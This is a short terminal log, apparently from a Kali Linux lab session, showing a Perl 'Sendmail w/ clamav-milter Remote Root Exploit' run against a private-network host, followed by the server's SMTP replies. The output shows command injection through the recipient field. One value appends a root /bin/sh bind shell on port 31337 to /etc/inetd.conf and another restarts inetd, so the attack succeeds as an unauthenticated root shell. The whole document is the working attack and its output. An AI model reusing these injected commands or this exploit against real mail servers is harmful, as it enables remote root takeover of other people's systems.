 ┌──(kali㉿kali)-[~/pg/clamav]
└─$ perl 4761.pl 192.168.184.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.184.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 13 Mar 2025 18:31:15 -0400; (No UC
E/UBE) logging access from: [192.168.45.236](FAIL)-[192.168.45.236]
250-localhost.localdomain Hello [192.168.45.236], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 52DMVFjF020756 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection